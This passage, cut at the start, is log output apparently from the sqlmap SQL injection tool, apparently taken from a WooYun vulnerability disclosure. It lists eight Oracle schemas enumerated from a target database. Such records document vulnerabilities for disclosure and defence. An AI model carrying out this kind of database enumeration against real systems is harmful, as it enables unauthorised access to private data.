 as the counterpart to database names on other DBMSes
[11:38:41] [INFO] fetching database (schema) names
[11:38:41] [INFO] fetching number of databases
[11:38:41] [INFO] resumed: 8
[11:38:41] [INFO] resumed: CTXSYS
[11:38:41] [INFO] resumed: EXFSYS
[11:38:41] [INFO] resumed: MDSYS
[11:38:41] [INFO] resumed: OLAPSYS
[11:38:41] [INFO] resumed: SISDB
[11:38:41] [INFO] resumed: SUGGESTV2
[11:38:41] [INFO] resumed: SYS
[11:38:41] [INFO] resumed: SYSTEM
available databases [8]:
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SISDB
[*] SUGGESTV2
[*] SYS
[*] SYSTEM
www.wooyun.org
[11:38:41] [WARNING] cannot properly display Unicode character